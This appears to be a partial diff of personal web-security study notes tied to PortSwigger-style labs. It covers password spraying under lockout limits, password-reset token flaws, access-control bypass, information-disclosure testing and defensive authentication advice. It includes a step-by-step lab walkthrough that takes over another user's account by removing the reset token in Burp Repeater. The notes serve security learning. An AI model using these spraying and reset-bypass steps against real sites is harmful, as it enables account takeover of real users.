- Decide on a very small shortlist of passwords that you think at least one user is likely to have. Crucially, the number of passwords you select must not exceed the number of login attempts allowed. For example, if you have worked out that limit is 3 attempts, you need to pick a maximum of 3 password guesses.
|
||||
- Using a tool such as Burp Intruder, try each of the selected passwords with each of the candidate usernames. This way, you can attempt to brute-force every account without triggering the account lock. You only need a single user to use one of the three passwords in order to compromise an account.
|
||||
|
||||
HTTP Basic Authentication
|
||||
- Old but simple so sometimes is still in use
|
||||
- Sends the username:password after Base64 encoding it in the "Authorization" header of every response
|
||||
- Can be compromised with a man-in-the-middle attack
|
||||
- Often do not support brute-force protection
|
||||
- Partially vulnerable to session-related exploits such as CSRF
|
||||
|
|
@ -0,0 +1,30 @@
|
|||
|
||||
## Resetting User Passwords
|
||||
|
||||
Some apps send password by email
|
||||
- Sending clear text of the user's password should not be possible if password is stored securely
|
||||
- Sending passwords over insecure channels can be exploited via a man in the middle attack
|
||||
- Many users sync their emails across multiple devices increasing the attack surface
|
||||
|
||||
Resetting Passwords via URL
|
||||
- Less secure ways use a URL with an easily guessable parameter: http://vulnerable-website.com/reset-password?user=victim-user
|
||||
- Better practice is to generate a high-entropy, hard to guess token and create the URL based on that http://vulnerable-website.com/reset-passwordtoken=a0ba0d1cb3b63d13822572fcff1a241895d893f659164d4cc550b421ebdd48a8
|
||||
§ Some websites still fail to validate the token so an attacker can visit the
|
||||
§ Some website also generate token via time base or via order... This mean you can try to guest the token value. (Ex: reset your own password and the very next second reset the victim password. If your reset link is ex: .com/reset/54349878/, the reset link of your victim could be .com/reset/54349879)
|
||||
|
||||
- exploitation example
|
||||
- Exploit Steps
|
||||
1. With Burp running, click the Forgot your password? link and enter your own username.
|
||||
|
||||
2. Click the Email client button to view the password reset email that was sent. Click the link in the email and resetyour password to whatever you want.
|
||||
|
||||
3. In Burp, go to Proxy > HTTP history and study the requests and responses for the password reset functionality. Observe that the reset token is provided as a URL query parameter in the reset email. Notice that when you submit your new password, the POST /forgot-password?temp-forgot-password-token request contains the username as hidden input. Send this request to Burp Repeater.
|
||||
|
||||
4. In Burp Repeater, observe that the password reset functionality still works even if you delete the value of the temp-forgot-password-token parameter in both the URL and request body. This confirms that the token is not being checked when you submit the new password.
|
||||
|
||||
5. In the browser, request a new password reset and change your password again. Send the POST /forgot-password?temp-forgot-password-token request to Burp Repeater again.
|
||||
|
||||
6. In Burp Repeater, delete the value of the temp-forgot-password-token parameter in both the URL and request body. Change the username parameter to carlos. Set the new password to whatever you want and send the request.
|
||||
|
||||
7. In the browser, log in to Carlos's account using the new password you just set. Click My account to solve the lab.
|
||||
|
||||
|
|
@ -0,0 +1,6 @@
|
|||
|
||||
Restricted files that are not allow to be view by some users
|
||||
|
||||
- Possible to view some content by using some feature that has not be sanatized
|
||||
- ex: page/2 ---> Restricted
|
||||
- page/edit/2 ---> Not restricted (or possibility to view content)
|
||||
|
|
@ -0,0 +1,27 @@
|
|||
|
||||
## Secure Authentication Mechanisms
|
||||
|
||||
- Take Care with User Credentials
|
||||
Never send login data over unencrypted connections
|
||||
Redirect HTTP requests to HTTPS
|
||||
Audit website to make sure no username or emails are disclosed through HTTP responses
|
||||
|
||||
- Don't Count on Users for Security
|
||||
Implement an effective password policy
|
||||
Provide real-time feedback on user's password strength
|
||||
|
||||
- Prevent Username Enumeration
|
||||
Use identical/generic error messages on all authentication pages
|
||||
Return the same HTTP status code with each login request
|
||||
Make response times indistinguishable
|
||||
|
||||
- Implement Robust Brute-Force Protection
|
||||
Implement strict, IP-based user rate limiting
|
||||
Require a user to complete a CAPTCHA test with every login attempt after a limit is reached
|
||||
|
||||
- Check Verification Logic
|
||||
Audit all verification and validation logic to eliminate flaws
|
||||
|
||||
- Implement Proper MFA
|
||||
Use a device or app that generates the code directly (not SMS or email)
|
||||
Make sure MFA logic is sound
|
||||
|
|
@ -0,0 +1,22 @@
|
|||
|
||||
## What is Information Disclosure
|
||||
|
||||
**Information** **disclosure**, also known as **information** leakage, is when a website unintentionally reveals sensitive **information** to its users. Depending on the context, websites may leak all kinds of **information** to a potential attacker, including: Data about other users, such as usernames or financial **information** Sensitive commercial or business data
|
||||
|
||||
![[Screenshot from 2022-12-02 13-22-14.png]]
|
||||
|
||||
Type of Data that can be leaked:
|
||||
- Data about other users (usernames or financial data)
|
||||
- Sensitive commercial or business data
|
||||
- Technical details about the website or infrastructure
|
||||
|
||||
Example of information disclosure:
|
||||
- Revealing names of hidden directories
|
||||
- Providing access to source code files via temporary backups
|
||||
- Explicitly mentioning database table or column names in error messages
|
||||
- Exposing sensitive info such as credit card details
|
||||
- Hard-coding API keys, IPs, creds, etc in source code
|
||||
|
||||
These are often less severe but can become severe depending on the data. Even "less severe" information
|
||||
disclosure such as technical details can be used to further enumerate the web server or system and identify more
|
||||
flaws for exploitation. In other words, this can be chained together for more compromise.
|
||||
|
|
@ -0,0 +1,25 @@
|
|||
|
||||
## Testing for Information Disclosure
|
||||
|
||||
Fuzzing
|
||||
1. Identify interesting parameters in the web application
|
||||
2. Submit unexpected data types or specially crafted fuzz strings to see the response
|
||||
3. Automate this process with Burp Intruder
|
||||
a. Add payload positions to parameters and use pre-built wordlists of fuzz strings
|
||||
b. Easily identify differences in responses by comparing HTTP status code, response times, etc.
|
||||
c. Use grep matching rules to identify occurrences of keywords
|
||||
|
||||
Burp Scanner
|
||||
1. Run a Burp Scan to get the following:
|
||||
a. Live scanning features while browsing the website
|
||||
b. Schedule automated scans to crawl and target the target site on your behalf
|
||||
c. Automatically flag information disclosure vulns for you
|
||||
|
||||
Burpsuite Engagement Tools
|
||||
1. Right click any HTTP message and select "Engagement tools"
|
||||
2. Search
|
||||
a. Look for any expression within the selected item
|
||||
3. Find Comments
|
||||
a. Extract any developer comments found in a selected item
|
||||
4. Discover Content
|
||||
a. Identify additional content and functionality not linked in visible website
|
||||
Some files were not shown because too many files have changed in this diff Show more
Loading…
Reference in a new issue